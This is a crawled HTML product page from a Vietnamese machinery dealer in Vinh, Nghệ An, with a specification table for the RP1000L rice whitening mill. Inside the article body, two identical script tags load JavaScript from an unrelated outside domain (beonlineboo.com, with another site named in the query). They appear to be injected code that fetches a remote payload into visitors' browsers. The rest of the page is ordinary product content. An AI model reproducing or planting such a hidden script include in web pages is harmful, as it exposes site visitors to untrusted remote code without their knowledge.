

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://maynonghean.com/?x=98/san-pham/coi-trang-rp1000l
body_size: 9822
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<title>Cối trắng RP1000L | Sản phẩm tại TP Vinh Nghệ An</title>
<meta name="description" content="Cối trắng RP1000L, Sản phẩm, Giới thiệu, Tin tức, Sản phẩm, Dịch vụ, Đối tác - Khách hàng, Chính sách">
<meta name="keywords" content="Sản phẩm, Cối trắng RP1000L">
<link rel="canonical" href="http://maynonghean.com/?x=98/san-pham/coi-trang-rp1000l"/>
<meta id="ctl00_metaImage" itemprop="image" content="http://maynonghean.com/images/news/RP1000L_Big.jpg" />
<meta property="og:image" content="http://maynonghean.com/images/news/RP1000L_Big.jpg" />
<link rel="image_src" href="http://maynonghean.com/images/news/RP1000L_Big.jpg" />
<script type="text/javascript">
if (screen.width<421) {
window.location="m/?x=98/san-pham/coi-trang-rp1000l";
}
</script>


<meta name="copyright" content="TVC Media">
<meta name="author" content="TVC Media">
<link rel="shortcut icon" href="favicon.png" />
<link href="files/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="files/jqueryslidemenu.css">
<script type="text/javascript" src="files/jquery.min.js"></script>
<script type="text/javascript" src="files/jqueryslidemenu.js"></script>
<link href="files/images.js" type="text/css" rel="stylesheet">
<script type="text/javascript" src="files/jwplayer.js"></script>
<link rel="Stylesheet" href="files/shadowbox.css">
<script type="text/javascript" src="files/shadowbox.js"></script>
<script type="text/javascript">Shadowbox.init();</script>
<link rel="stylesheet" type="text/css" href="files/search.css">
<link href="files/adv.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="files/adv2.js"></script>
<link rel="stylesheet" href="files/Menu_style.css" type="text/css">
<script type="text/javascript" src="files/Menu_common.js"></script>
<script type="text/javascript" src="files/Menu_script.js"></script>
</head>
<body bottommargin="0" leftmargin="0" topmargin="0" rightmargin="0" bgcolor="#ffffff">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style=" background-image:url();background-repeat:repeat"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="125" background="images/nen/bg-head.png" style="background-repeat:no-repeat; background-position:center" align="center"><a href="./"><img src="images/quang/banner-mayno.png" width="1200" height="125" border="0" title="Điện Máy nổ phát điện tại TP Vinh Nghệ An"></a></td>
      </tr>
      <tr>
        <td height="38" background="images/nen/topmenu.png"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tbody>
  <tr>
    <td width="1000" id="main">
        <div id="myslidemenu" class="jqueryslidemenu">
<ul>
<li><a href="./">TRANG CHỦ</a>
<ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">
  <li><a href="?album=1">ALBUM ẢNH</a></li>
  <li><a href="?contact=1">LIÊN HỆ - GÓP Ý</a></li>
</ul>
</li>
</ul>

<ul>
<li>
  
  <a href="?n=1/gioi-thieu">GIỚI THIỆU</a>
  
  <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">

<li><a href="?s=12/gioi-thieu/gioi-thieu-chung">Giới thiệu chung</a></li>

  </ul>
  
</li>
</ul>

<ul>
<li>
  
  <a href="?n=2/tin-tuc">TIN TỨC</a>
  
  <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">

<li><a href="?s=14/tin-tuc/tin-cong-ty">Tin công ty</a></li>

<li><a href="?s=15/tin-tuc/tin-thi-truong">Tin thị trường</a></li>

  </ul>
  
</li>
</ul>

<ul>
<li>
  
  <a class="jqueryslidemenu2" href="?n=3/san-pham">SẢN PHẨM</a>
  
  <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">

<li><a href="?s=18/san-pham/may-no-phat-dien">Máy nổ phát điện</a></li>

<li><a href="?s=6/san-pham/phu-tung-o-to">Phụ tùng Ô tô</a></li>

<li><a href="?s=7/san-pham/may-nong-nghiep">Máy nông nghiệp</a></li>

<li><a href="?s=8/san-pham/may-cong-nghiep-xay-dung">Máy công nghiệp, xây dựng</a></li>

<li><a href="?s=17/san-pham/may-che-bien-thuc-pham">Máy chế biến thực phẩm</a></li>

<li><a href="?s=16/san-pham/may-bom-nuoc">Máy bơm nước</a></li>

<li><a href="?s=10/san-pham/may-nghien-thuc-an-gia-suc">Máy nghiền thức ăn gia súc</a></li>

<li><a href="?s=11/san-pham/may-ep-nuoc-mia">Máy ép nước mía</a></li>

<li><a href="?s=19/san-pham/dong-co-xang">Đông cơ xăng</a></li>

<li><a href="?s=20/san-pham/dong-co-diesel">Động cơ Diesel</a></li>

<li><a href="?s=1025/san-pham/hang-gia-dung-dien-may">Hàng gia dụng, điện máy</a></li>

<li><a href="?s=22/san-pham/quat-dieu-hoa-khong-khi">Quạt điều hòa không khí</a></li>

<li><a href="?s=23/san-pham/quat-may-den-suoi-am">Quạt máy đèn sưởi ấm</a></li>

<li><a href="?s=24/san-pham/thiet-bi-an-ninh">Thiết bị an ninh</a></li>

<li><a href="?s=1024/san-pham/thiet-bi-may-trac-dia">Thiết bị máy trắc địa</a></li>

  </ul>
  
</li>
</ul>

<ul>
<li>
  
  <a href="?n=4/dich-vu">DỊCH VỤ</a>
  
  <ul style="top: 15px; left: 0px; width: 200px; visibility: visible; display: none; ">

<li><a href="?s=13/dich-vu/cung-cap-thiet-bi-may-moc">Cung cấp thiết bị máy móc</a></li>

<li><a href="?s=9/dich-vu/bao-hanh-sua-chua-may-moc">Bảo hành, sửa chữa máy móc</a></li>

  </ul>
  
</li>
</ul>

<ul>
<li>
  
  <a href="?n=5/doi-tac-khach-hang">ĐỐI TÁC - KHÁCH HÀNG</a>
  
</li>
</ul>

<ul>
<li>
  
  <a href="?n=21/chinh-sach">CHÍNH SÁCH</a>
  
</li>
</ul>

<ul>
  <li>
    
    <a href="?album=1">
    ALBUM ẢNH
    </a>
    
  </li>
</ul>
<ul>
  <li>
    
    <a href="?contact=1">
    LIÊN HỆ
    </a>
    
  </li>
</ul></div></td>
    <td width="200" id="main"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <form method="get" action="">
        <tr>
          <td style="padding-top:0; padding-bottom:0; padding-right:1" align="center"><input placeholder="Tìm kiếm" type="search" name="keyword"></td>
        </tr>
      </form>
    </table></td>
  </tr>
</tbody>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td style=" background-image:url();background-repeat:repeat"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">

<tr>
  <td align="center" style="padding-bottom:5"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td valign="top" colspan="3" height="8"></td>
    </tr>
    <tr>
      <td width="250" align="center" valign="top" ><table border="0" width="250" cellspacing="0" cellpadding="0">
        <tr>
<td ><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
  <td height="38" background="images/nen/left1.png" class="denxam" align="center">DANH MỤC SẢN PHẨM</td>
</tr>
<tr>
  <td><table width="250" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
    <tr>
      <td><ul class="vmenuALIB" id="vmenuROOT">
          
          <li style="border-bottom: 0px solid #26678d" id="18"> <a href="?s=18/san-pham/may-no-phat-dien">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy nổ phát điện</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="6"> <a href="?s=6/san-pham/phu-tung-o-to">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phụ tùng Ô tô</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="7"> <a href="?s=7/san-pham/may-nong-nghiep">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy nông nghiệp</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="8"> <a href="?s=8/san-pham/may-cong-nghiep-xay-dung">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy công nghiệp, xây dựng</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="17"> <a href="?s=17/san-pham/may-che-bien-thuc-pham">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy chế biến thực phẩm</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="16"> <a href="?s=16/san-pham/may-bom-nuoc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy bơm nước</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="10"> <a href="?s=10/san-pham/may-nghien-thuc-an-gia-suc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy nghiền thức ăn gia súc</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="11"> <a href="?s=11/san-pham/may-ep-nuoc-mia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Máy ép nước mía</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="19"> <a href="?s=19/san-pham/dong-co-xang">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Đông cơ xăng</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="20"> <a href="?s=20/san-pham/dong-co-diesel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Động cơ Diesel</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="1025"> <a href="?s=1025/san-pham/hang-gia-dung-dien-may">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hàng gia dụng, điện máy</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="22"> <a href="?s=22/san-pham/quat-dieu-hoa-khong-khi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quạt điều hòa không khí</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="23"> <a href="?s=23/san-pham/quat-may-den-suoi-am">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quạt máy đèn sưởi ấm</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="24"> <a href="?s=24/san-pham/thiet-bi-an-ninh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thiết bị an ninh</a> </li>
        
          <li style="border-bottom: 0px solid #26678d" id="1024"> <a href="?s=1024/san-pham/thiet-bi-may-trac-dia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thiết bị máy trắc địa</a> </li>
        
        </ul>
          <script xmlns:cfunction="http://maynonghean.com/XMLSiteMap">
var vmenu1 = new Vmenu('vmenuROOT');
vmenu1.addBehavior();
    </script></td>
    </tr>
  </table></td>
</tr>

</table></td>
        </tr>
        <tr>
<td height="10" ></td>
        </tr>
        <tr>
<td ><table width="250" border="0" cellspacing="0" cellpadding="0">
<tr>
  <td height="38" background="images/nen/left1.png" class="denxam" align="center" style="padding-bottom:0">VIDEO CLIPS </td>
</tr>
<tr>
  <td align="center"><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
  <tr>
    <td style="padding-bottom:5; padding-top:5"><table width="236" border="0" align="center" cellpadding="0" cellspacing="0">
        
        <tr>
<td style="padding-bottom:2; padding-top:2"><div style="width:236" id="myElement">Video</div>
    <script type="text/javascript">
    jwplayer("myElement").setup({
        file: "https://www.youtube.com/watch?v=w3N_MDXRctk",
        width: 236,
		height: 190,
        image: "http://img.youtube.com/vi/w3N_MDXRctk/mqdefault.jpg"
    });
</script></td>
        </tr>
        <tr>
<td height="5"></td>
        </tr>
        
        <tr>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
    
    <tr>
      <td width="5%"><img src="images/nen/ARROW.GIF" width="5" height="5" vspace="4" border="0"></td>
      <td width="95%" height="20" align="left"><a class="arial" href="?x=1/gioi-thieu/phu-tung-o-to-may-no-tp-vinh-nghe-an">Phụ tùng Ô tô máy nổ TP Vinh Nghệ An</a></td>
    </tr>
    
</table></td>
        </tr>
        <tr>
<td height="5"></td>
        </tr>
    </table></td>
  </tr>
  </table></td>
</tr>
</table></td>
        </tr>
        <tr>
          <td height="10" ></td>
        </tr>
        <tr>
          <td height="10" ><table width="250" border="0" cellpadding="0" cellspacing="0" id="2">
            <tr>
              <td height="38" background="images/nen/left1.png" class="trangto" align="center" style="padding-bottom:0"><span class="denxam" style="padding-bottom:0">THÔNG TIN CẦN BIẾT </span></td>
            </tr>
            <tr>
              <td><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
                  <tr>
                    <td style="padding-bottom:5; padding-top:1"><TABLE width=236 border=0 align="center" cellPadding=0 cellSpacing=0 style="BORDER-COLLAPSE: collapse">
                        <tr>
                          <td height="3"></td>
                        </tr>
                        <tr>
                          <td align="center"><iframe frameborder="0" marginwidth="0" marginheight="0" src="http://www.thienduongweb.com/tool/weather/?size=280&amp;fsize=12&amp;bg=images/bg.png&amp;repeat=repeat-x&amp;r=1&amp;w=1&amp;g=1&amp;col=1&amp;d=4" width="246" height="280" scrolling="No"></iframe></td>
                        </tr>
                    </TABLE></td>
                  </tr>
              </table></td>
            </tr>
          </table></td>
        </tr>
        <tr>
<td height="10" ></td>
        </tr>
        <tr>
<td ><table width="250" border="0" cellpadding="0" cellspacing="0" id="2">
  <tr>
<td height="38" background="images/nen/left1.png" class="trangto" align="center" style="padding-bottom:0"><span class="denxam" style="padding-bottom:0">LIÊN KẾT FACEBOOK </span></td>
  </tr>
  <tr>
<td><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
    <tr>
      <td style="padding-bottom:5; padding-top:5"><TABLE width=236 border=0 align="center" cellPadding=0 cellSpacing=0 style="BORDER-COLLAPSE: collapse">
        <tr>
          <td height="3"></td>
        </tr>
        <tr>
          <td align="center" width=236><div class="fb-page" data-href="https://www.facebook.com/MayPhatDienNgheAn" data-tabs="messages" data-height="330" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></td>
        </tr>
      </TABLE></td>
    </tr>
</table></td>
  </tr>
</table></td>
        </tr>
        <tr>
<td height="10" ></td>
        </tr>
      </table></td>
      <td width="700" align="center" valign="top" ><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td align="center"><link href="../files/MAIN.CSS" rel="stylesheet" type="text/css">
<table width="672" border="0" cellpadding="0" cellspacing="0" bordercolor="#71D1FF" style="BORDER-COLLAPSE: collapse">
<tr>
    <td height="38" background="IMAGES/NEN/middle.png"><table width="96%" border="0" align="right" cellpadding="3" cellspacing="0">
      
      <tr>
        <td width="90%" class="denxam" style="padding-left:30"><a class="denxam" href="?n=3/san-pham">SẢN PHẨM</a>  | <a class="denxam" href="?s=7/san-pham/may-nong-nghiep">MÁY NÔNG NGHIỆP</a> </td>
        <td width="10%" align="right" class="chuxam" style="padding-right:10">Bản in </td>
      </tr>
    </table></td>
  </tr>
  
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="672" align="center" border="0">
      <tbody>
        <tr>
          <td height="12" valign="top">&nbsp;</td>
        </tr>
        <tr>
          <td width="90%" height="30" valign="top" class="tieude">Cối trắng RP1000L</td>
        </tr>
        <tr>
          <td height="30" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="70%" class="arial">Tin đăng  ngày: 15/4/2016 - Xem: 4874</td>
                <td width="15%" align="right"><g:plusone></g:plusone></td>
                <td width="15%" align="right"><div class="fb-like" data-href="http://maynonghean.com/?x=98/san-pham/coi-trang-rp1000l" data-send="true" data-layout="button_count" data-width="150" data-show-faces="true"></div></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td class="textbody">&nbsp;</td>
        </tr>

        <tr>
          <td class="textbody" align="justify"><div class="divContainer"><p><strong>Năng suất 1000kg/giờ, cỡ d&acirc;y đai B - 43 x 1. Trọng lượng 125 kg, c&ocirc;ng suất cần thiết : đối với động cơ diesel 12Hp v&agrave; động cơ điện l&agrave; 7.5 KW&hellip;.</strong></p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="../images/news/RP1000L_Big.jpg" alt="Upload" /></strong></p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=timviecnghean.com"></script><table style="margin-left: auto; margin-right: auto;" border="1" width="411" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="center"><strong>Kiểu</strong></div>
</td>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="center"><strong>RP1000</strong></div>
</td>
</tr>
<tr>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="left">&nbsp; Năng suất</div>
</td>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="center">900&divide;1000</div>
</td>
</tr>
<tr>
<td rowspan="2" width="30%">
<div align="left">&nbsp; C&ocirc;ng suất cần thiết</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Động cơ diesel</div>
</td>
<td valign="middle" width="40%" height="20">
<div align="center">12Hp</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Động cơ điện</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">7.5Kw</div>
</td>
</tr>
<tr>
<td rowspan="2" width="30%">
<div align="left">&nbsp; Số v&ograve;ng quay</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Trục ch&iacute;nh</div>
</td>
<td valign="middle" width="40%" height="20">
<div align="center">1000&divide;1100</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Quạt gi&oacute;</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">4300&divide;4370</div>
</td>
</tr>
<tr>
<td rowspan="3" width="30%">
<div align="left">&nbsp; Đường k&iacute;nh puly</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Trục ch&iacute;nh</div>
</td>
<td valign="middle" width="40%" height="20">
<div align="center">&Oslash;280 x 3B</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Puly chuyền</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">&Oslash; 280 x 1B</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Puly quạt gi&oacute;</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">&Oslash; 70 x 1B</div>
</td>
</tr>
<tr>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="left">&nbsp; Cỡ d&acirc;y đai</div>
</td>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="center">B -43 x 1</div>
</td>
</tr>
<tr>
<td rowspan="3" width="30%">
<div align="left">&nbsp; K&iacute;ch thước</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Chiều d&agrave;i</div>
</td>
<td valign="middle" width="40%" height="20">
<div align="center">1100 mm</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Chiều rộng</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">540 mm</div>
</td>
</tr>
<tr>
<td valign="middle" width="30%" height="20">
<div align="left">&nbsp; Chiều cao</div>
</td>
<td valign="middle" width="30%" height="20">
<div align="center">1050 mm</div>
</td>
</tr>
<tr>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="left">&nbsp; Trọng lượng</div>
</td>
<td colspan="2" valign="middle" width="58%" height="20">
<div align="center">125 Kg</div>
</td>
</tr>
</tbody>
</table></div></td>
        </tr>
        
        <tr>
          <td height="30" align="justify" class="textbody" style="padding-left:5px; padding-right:5px">&nbsp;</td>
        </tr>
        
        <tr>
          <td height="5" ></td>
        </tr>
        <tr>
          <td><table width="100%" border="0" cellpadding="3" cellspacing="0" bordercolor="#D8D8D8" style="border-collapse:collapse">
              <tr>
                <td height="20"><div style="border-top:1px dotted #858585;padding:0 35px 0"></div></td>
              </tr>
 <tr>
                <td><div class="fb-comments" data-href="http://maynonghean.com/?x=98/san-pham/coi-trang-rp1000l" data-num-posts="2" data-width="636"></div></td>
              </tr>
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  
                  <tr>
                    <td height="32" style="padding-left:5; padding-bottom:10"><a class="subtitle" href="?n=3/Sản phẩm">Sản phẩm khác:</a></td>
                  </tr>
                  <tr>
                    <td><table width="100%" border="0" cellpadding="2" cellspacing="1">
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3105/san-pham/goi-tui-chuom-dien-nong-lanh-da-nang">Gối túi chườm điện nóng lạnh đa năng </a> <span class="arial">(22/12/2023)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3102/san-pham/xe-tu-can-bang-thong-minh-ninebot-mini">Xe tự cân bằng thông minh Ninebot mini </a> <span class="arial">(5/6/2023)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3101/san-pham/quat-sac-tich-dien-nang-luong-mat-troi-vinh-nghe-an">Quạt sạc tích điện năng lượng mặt trời Vinh Nghệ An </a> <span class="arial">(3/6/2023)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3100/san-pham/may-xit-rua-xe-o-to-xe-may-honda-tp-vinh-nghe-an">Máy xịt rửa xe ô tô xe máy Honda TP Vinh Nghệ An </a> <span class="arial">(6/11/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3099/san-pham/may-hut-bui-o-to-tai-vinh-nghe-an">Máy hút bụi ô tô tại Vinh Nghệ An </a> <span class="arial">(6/11/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3098/san-pham/tong-do-cat-toc-nam-tp-vinh-nghe-an">Tông đơ cắt tóc nam TP Vinh Nghệ An </a> <span class="arial">(6/11/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3097/san-pham/may-cao-rau-tai-vinh-nghe-an">Máy cạo râu tại Vinh Nghệ An </a> <span class="arial">(6/11/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3096/san-pham/thiet-bi-bao-dong-chong-trom-tai-tp-vinh-nghe-an">Thiết bị báo động chống trộm tại TP Vinh Nghệ An </a> <span class="arial">(2/9/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3095/san-pham/den-duong-nang-luong-mat-troi-tp-vinh-nghe-an">Đèn đường năng lượng mặt trời TP Vinh Nghệ An </a> <span class="arial">(2/9/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3094/san-pham/bong-den-led-cam-ung-bien-chuyen-dong-co-the-nguoi-tu-dong">Bóng Đèn LED Cảm ứng Biến Chuyển Động Cơ Thể Người Tự Động </a> <span class="arial">(2/9/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3093/san-pham/chuong-bao-khach-chong-trom-roi-khong-day-da-nang">Chuông báo khách chống trộm rời không dây đa năng </a> <span class="arial">(2/9/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=3092/san-pham/may-thuy-binh-trac-dia-tai-vinh-nghe-an">Máy thủy bình trắc địa tại Vinh Nghệ An </a> <span class="arial">(3/7/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=2092/san-pham/chuong-cua-khong-day-tp-vinh-nghe-an">Chuông cửa không dây TP Vinh Nghệ An </a> <span class="arial">(24/2/2022)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=2091/san-pham/quat-may-suoi-mini-cho-em-be">Quạt máy Sưởi mini cho em bé </a> <span class="arial">(25/9/2021)</span></td>
                        </tr>
                        
                        <tr>
                          <td width="13" class="mauxam"  align="right"><img src="images/nen/ARROW.GIF" width="5" height="5" /></td>
                          <td width="502" height="20" style="padding-left:5"><a class="arial" href="?x=2090/san-pham/quat-suoi-dieu-hoa-cong-nghiep">Quạt Sưởi điều Hòa Công Nghiệp </a> <span class="arial">(25/9/2021)</span></td>
                        </tr>
                        
                    </table></td>
                  </tr>
                </table></td>
              </tr>
          </table></td>
        </tr>
      </tbody>
    </table></td>
  </tr>
</table>
</td>
</tr>
      </table></td>
      <td width="250" valign="top"><table border="0" width="250" cellspacing="0" cellpadding="0">
<tr>
<td ><table width="250" border="0" cellpadding="0" cellspacing="0" id="2">
<tr>
  <td height="38" background="images/nen/left1.png" class="denxam" align="center" style="padding-bottom:0">HỖ TRỢ TRỰC TUYẾN </td>
</tr>
<tr>
  <td><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
      <tr>
        <td style="padding-bottom:5; padding-top:5"><table width="95%" border="0" align="center" cellpadding="2" cellspacing="0" >

<tr>
  <td align="center"><div class="zalo-share-button" data-href="http://maynonghean.com" data-oaid="1597518147681237369" data-layout="1" data-color="blue" data-customize=false></div>
      
      <a href="skype:xinhxinhvietnam?chat" onClick="return skypeCheck();"><img src="images/nen/skypechat.jpg" hspace="8" vspace="5" border="0" title="xinhxinhvietnam"></a><br>
      
    <a href="ymsgr:sendIM?truyenthongcongnghe" class="dendam">Hotline - 0949996605</a></td>
</tr>

<tr>
  <td align="center"><div class="zalo-share-button" data-href="http://maynonghean.com" data-oaid="1597518147681237369" data-layout="1" data-color="blue" data-customize=false></div>
      
      <a href="skype:xinhxinhvietnam?chat" onClick="return skypeCheck();"><img src="images/nen/skypechat.jpg" hspace="8" vspace="5" border="0" title="xinhxinhvietnam"></a><br>
      
    <a href="ymsgr:sendIM?truyenthongcongnghe" class="dendam">Văn phòng - 0972558677</a></td>
</tr>

<tr>
  <td height="10" align="center" style="padding-left:10; padding-right:10"><div style="border-top:1px dotted #858585;padding:0 35px 0"></div></td>
</tr>
<tr>
  <td align="center"><span class='dendam'>Hôm nay:&nbsp;</span><span class='maudo'>527</span>&nbsp;|&nbsp;<span class='dendam'>Tất cả:&nbsp;</span><span class='maudo'>659,999</span><a href="./" target="_blank" ;"></a></td>
</tr>
        </table></td>
      </tr>
  </table></td>
</tr>
</table></td>
</tr>
<tr>
<td height="10" ></td>
</tr>
<tr>
<td ><table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
<td height="38" background="images/nen/left1.png" class="denxam" align="center">TIN TỨC NỔI BẬT </td>
  </tr>
  <tr>
<td><table width="250" border="1" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC" style="border-collapse:collapse">
  <tr>
    <td style="padding-bottom:5; padding-top:5"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3104/dich-vu/cho-thue-may-no-phat-dien-vinh-nghe-an">Cho thuê máy nổ phát điện Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
        <td width="95%"><a class="textbody" href="?x=3100/dich-vu/may-xit-rua-xe-o-to-xe-may-honda-tp-vinh-nghe-an">Máy xịt rửa xe ô tô xe máy Honda TP Vinh Nghệ An</a></td>
      </tr>
      <tr>
        <td height="5" colspan="2"><div style="border-top:1px dotted #D3BFA6;padding:0 35px 0"></div></td>
      </tr>
      
      <tr>
        <td width="5%" height="22"><img src="images/nen/BULLET.GIF" width="3" height="5"></td>
